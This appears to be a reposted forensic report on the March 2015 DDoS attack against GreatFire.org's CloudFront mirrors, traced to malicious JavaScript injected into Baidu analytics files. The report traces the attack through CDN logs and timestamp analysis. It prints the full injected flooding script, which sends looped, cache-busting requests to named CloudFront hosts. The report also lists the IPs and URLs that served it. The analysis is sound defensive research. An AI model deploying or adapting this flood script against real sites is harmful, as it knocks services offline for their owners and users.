Warning:mailcious javascript detected on this domain来由
http://www.thenewslens.com/post/144232/ 这是原文介绍,可能国内要用网络加速器才能查看。
以下是国外的一些文档介绍:Cyberspace Administration of China DDoS Attack Forensics.pdf
Using Baidu百度 to steer millions of computersto launch denial of service attacks
or How the Great Fire Anti Censorship Projectand Amazon's Cloud Front are under Denial of Service attack.25th March 2015
The Greatfire.org's Internet Project has successfully unblocked websites inside China by
deploying a set of online mirror sites hosted in large Content Distribution Networks
(CDNs) such as Amazon's Cloud Front.
The 18th of March 2015, the project reported on their website that they were suffering from
a large Denial of Service attack that started the day before. This document summarizes
our technical findings and describes in detail how the largest application layer attack ever
seen has been implemented.
The attackers have implemented a sneaky mechanism that allows them to manipulate a
part of the “legitimate traffic” from inside and outside China to launch and steer Denial of
Service attacks against Cloudfront and the Greatfire.org's anti censorship project.
Our work reveals
• That global readers visiting thousand of websites hosted inside China are randomly
receiving malicious code that will force them to launch cyber attacks.
• That malicious code is sent when normal readers load resources from Baidu's servers
as Javascript files are hosted in dup.baidustatic.com, ecomcbjs.jomodns.com,
cbjs.e.shifen.com, hm.baidu.com, eclick.baidu.com, pos.baidu.com,
cpro.baidu.com and hm.e.shifen.com.
• That Baidu's Analytics code (h.js) is one of the files replaced by malicious code
triggering the attacks.
• That malicious code is sent to “any reader globally” without distinction of
geographical location with the only purpose of launching a denial of service attacks
against Greatfire.org and the Cloud Front infrastructure.
• That the attacks are targeting not thousands, but millions of computers around the
world, which in their turn attack Amazon infrastructure.
• That the tampering seems to take place when traffic coming from outside China
reaches the Baidu's servers.
Not just a normal attack (18th March 2015)
During the 18th of March 2015, we looked into the webserver logs of the attacked sites. The
Greatfire.org's project runs several mirror sites inside the Amazon infrastructure and due
to the large volume of logs (one single hour of log files is 33GB), we decided to focus on
one single site “d19r410x06nzy6.cloudfront.net” during the period of one hour.
Our research consisted in trying to find hints within the 500 log files, containing a total of
100 million requests, on how the attack was carried out. A sample of a request from one of
the log files is presented below.
2015-03-18 11:52:13 JFK1 66.65.x.x
GET /?1425369133
http://pos.baidu.com/wh/o.htm?ltr=https://www.google.com/&cf=u
Mozilla/5.0 (Linux; Android 4.4.4; SM-N910V Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.109
2015-03-18 11:52:13 JFK1 71.175.x.x
GET /?1425369133
http://www.17k.com/chapter/471287/1 7884999.html
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/4
The first request tells us that the 18th of March 2015, one computer with IP 66.65.x.x sent
a GET request with the content (?1425369133) as a redirection of the search request
(https://www.google.com) in baidu.com. This request was routed by Amazon into China
via their servers in New York city (JFK1).
The logs indicate that the attack was originated by computers distributed all around the
world, that were flooding the server with requests of the form
GET /?142xxxxxxx
-
More than ten million computers distributed all over the world where sending requests to
Greatfire.org servers hosted behind Amazon's Cloud Front.
Each computer involved in the attack was sending a relative small number of requests (1 –
50 unique requests during one hour).
The requests seemed to include a “timestamp”. The “timestamp” was included in all
requests to generate unique random queries against the attacked sites. After looking into
100 million timestamps we concluded that those timestamps where somehow correlated
with the timezone of the source of the traffic.
Where was the traffic originated? (19th March 2015)
Amazon Web Services names their Edge Locations after the closest International Airport
IATA Code. For example the code AMS1 is for Amsterdam or JFK for John F. Kennedy
in New York. This piece of information in the logs helped us to understand the distribution
of the computers that were launching the attack.
We extracted all the airport codes of the logs and 70% of the requests were originated from
TPE50, HKG50 and HKG51. No surprise there! The surprising result is that the remaining
30% was well distributed across 50 other edges around the world.
| EDGE |
% Traffic |
| TPE50 |
28.21% |
| HKG51 |
22.69% |
| HKG50 |
18.11% |
| SIN3 |
4.14% |
| MNL50 |
2.91% |
| SIN2 |
2.84% |
| SYD2 |
2.82% |
| ICN51 |
2.51% |
| LH50 |
1.55% |
Image: Distribution of attack traffic across Cloud Front global infrastructure.
Image: Geo location of attack traffic (600 randomly chosen IPs
Another interesting aspect of the logs was that the attack seem ed to be generated when readers were visiting a myriad of different websites. But out of 9000 different websites,
38% included resources linked with one or several Baidu servers.
| SITES |
% |
| pos.baidu.com |
37.14% |
| tieba.baidu.com |
2.42% |
| 1.83% |
|
| 1.54% |
|
| zhidao.baidu.com |
1.48% |
| 1.22% |
|
| mangapark.com |
1.03% |
| 0.99% |
Table: Referer's distribution of the attack traffic
By the 19th of March 2015, we concluded that the majority of the attack was originated by Chinese speaking readers all around the world, unaware of that when visiting Chinese sites they were launching a denial of service attack against Cloud Front and the Greatfire.org project.
Finding the malicious code (20th March 2015)
Finding the malicious code was the real challenge. We performed connections to all possible websites that could inject the malicious code without luck for two days.
On the 20th of March, we found the first “hint” that we were looking into the right direction. Google (Cache) search engine seemed to have retrieved the malicious code while crawling a the sites: http://www.sctv.cn and http://china.cankaoxiaoxi.com
Image: Google's cache returns traces of the GET flood attack
We focused our energy into reviewing a dozen of Javascript files served by those sites. But no luck! No sign of the malicious code.
The mysterious timestamps (21st of March 2015)
By the forth day of forensic analysis, we looked into the sequence of values of the 100 million collected “timestamps”. We normalized the “timestamps” that were recorded in the logs with the timezone of each of the Amazon CDN's edges. The “timestamps” looked like epoch or Unix time, a system for describing the time in seconds since the Thursday, 1
January 1970.
Without doubt, the “timestamps” where computed in the browser of the readers and contained the “epoch” with an offset of minus 360 hours (21600 seconds).
This aspect will later turn out to be fundamental to fingerprint the malicious code and its attackers.
But, “Urlquery.net”saw themalicious code! (22nd of March 2015)
UrlQuery.net is a service for detecting and analyzing web-based malware. The site provides detailed information about which activities a browser does while visiting a site, and presents the information for further analysis.
We searched urlQuery.net with the expectation that they might have recorded the malicious code and we discovered an interesting report that seemed to support our assumptions. “Something” close to Baidu's infrastructure was sending malicious attack code to legitimate readers when browsing thousand of websites.
http://urlquery.net/report.php?id=1426672633782
Image: Relationship between requests triggered when loading the zhao.juji123.com website
The report shows that while visiting the site http://zhao.juji123.com connections are triggered against sites hosted at cloudfront.net with the request:
GET /?1425380211 HTTP/1.1
Host: d14qqseh1jha6e.cloudfront.net
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET CLR 1.1.4322) Accept: text/plain, */*; q=0.01
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://pos.baidu.com/wh/o.htm?ltr=&cf=u
Origin: http://pos.baidu.com
Image: h.js form hm.baidu.com returns malicious code from a “ghost” Apache webserver.
Next, we performed another round of test connections again the servers http://pos.baidu.com and http://dup.baidustatic.com, but again without luck.
We reached out to urlQuery.net and they reviewed a few of their reports that involved Baidu's servers and outbound connections to cloudfront.net hosted domains and in all of them there was a very distinctive pattern in some random responses.
HTTP/1.0 200 OK
Content-Type: text/javascript
Server: Apache
Content-Length: 1325
Connection: keep-alive
A few responses seemed to come from a “ghost” Apache webserver.
Connections to Baidu server with ip address 123.125.65.120 and domain names dup.baidustatic.com, ecomcbjs.jomodns.com and cbjs.e.shifen.com do “sometimes” return an unexpected answer.
The same behavior could be observed when connecting to server 61.135.185.140 with domains hm.baidu.com and hm.e.shifen.com.
Fortunately, urlQuery.net had stored the malicious code!
The injected code (23st of March 2015)
The code that trigger the attacks is a “Javascript” probably sent by a transparent proxy inside of the Chinese infrastructure when legitimate traffic connects to a Baidu servers.
The code was found in the file “h.js”.
Baidu Analytics' JS tracking file (h.js) was used to trigger remote attacks!
The code looks like this:
document.write("<script src='http://libs.baidu.com/jquery/2.0.0/jquery.min.js'><\/script>");
!window.jQuery && document.write("<script src='http://code.jquery.com/jquery-latest.js'><\/script>");
startime = new Date().getTime();
var count = 0;
function unixtime() {
var dt = new Date();
var ux = Date.UTC(dt.getFullYear(), dt.getMonth(), dt.getDay(), dt.getHours(), dt.getMinutes(), dt.getSeconds()) / 1000;
return ux;
}
url_array = new Array("https://d117ucqx7my6vj.cloudfront.net", "https://d14qqseh1jha6e.cloudfront.net", "https://d18yee9du95yb4.cloudfront.net", "https://d19r410x06nzy6.cloudfront.net", "https://d1blw6ybvy6vm2.cloudfront.net") NUM
= url_array.length;
function r_send2() {
var x = unixtime() % NUM; var url = url_array[x]; get(url);
}
function get(myurl) {
var ping;
$.ajax({
url: myurl + "?" + unixtime(), dataType: "text",
timeout: 10000, cache: true,
beforeSend: function() {
requestTime = new Date().getTime();
},
complete: function() {
responseTime = new Date().getTime();
ping = Math.floor(responseTime - requestTime);
if (responseTime - startime < 300000) {
r_send(ping);
count = count + 1;
}
}
});
}
function r_send(ping) {
setTimeout("r_send2()", ping);
}
setTimeout("r_send2()", 2000);
The code contains some distinctive fingerprints that ratifies that this code is what triggers the massive attacks.
The timestamp: the “timestamp” is computed with the function unixtime(). The authors of the code made a mistake in the coding. The coder confused the function getDate() for getDay() to obtain the day of the month.
For the 18th of March the GetDay() will return 3, as 18th of March of 2015 is Wednesday. That explains why the timestamps that we received had 15 days (360 hours) offset. This “bug” told us that we were looking into the right piece of code!.
function unixtime() {
var dt = new Date();
var ux = Date.UTC(dt.getFullYear(), dt.getMonth(), dt.getDay(), dt.getHours(), dt.getMinutes(), dt.getSeconds()) / 1000;
return ux;
}
The targets: the code includes the list of targets (https) connections to the cloudfront.edges and the code url: myurl + "?" + unixtime() matches the fingerprint of the GET flooding.
url_array = new Array("https://d117ucqx7my6vj.cloudfront.net", "https://d14qqseh1jha6e.cloudfront.net", "https://d18yee9du95yb4.cloudfront.net", "https://d19r410x06nzy6.cloudfront.net", "https://d1blw6ybvy6vm2.cloudfront.net")
How to find the code in Google Cache (24th of March 2015)
Another implementation of the attack is available at:
view-source:http://webcache.googleusercontent.com/search?q=cache:5doYx- zimQ8J:wa.hm.baidu.com/
The server wa.hm.baidu.com, hm.e.shifen.com also with IP 61.135.185.140 returns the malicious code.
Where is the tampering taking place? (25th March2015)
We have looked into the operators (Autonomous Systems) that are routing the traffic towards the sites that are serving the malicious code and t he following ASNs have access to traffic towards the Baidu's sites AS4837/AS4808 CNCGROUP, AS4134 Chinanet and AS58461 No 288
This is a list of IPs and URLs that are sending the DDOS launcher.
| Date |
IPs |
URLs |
| 18th-20th March 2015 |
61.135.185.140 123.125.65.120 |
hm.baidu.com/h.js |
| cbjs.baidu.com/js/o.js |
||
| dup.baidustatic.com/tpl/wh.js |
||
| dup.baidustatic.com/tpl/ac.js |
||
| dup.baidustatic.com/painter/clb/fixed 7o.js |
||
| dup.baidustatic.com/painter/clb/fixed 7o.js |
| Date |
IPs |
URLs |
| 20th – 23rd March 2015 |
123.125.115.164 115.239.210.141 115.239.211.17 |
eclick.baidu.com/fp.htm?br= ... |
| pos.baidu.com/acom?adn= ... |
||
| cpro.baidu.com/cpro/ui/uijs.php?tu=... |
||
| pos.baidu.com/sync_pos.htm?cproid=... |
Online References
UrlQuery.net
DDoS Announcement
https://en.greatfire.org/blog/2015/mar/we-are-under-attack
Greatfire.org faces daily $30,000 bill from DDoS attack
https://nakedsecurity.sophos.com/2015/03/20/greatfire-org-faces-daily-30000-bill-from- ddos-attack/






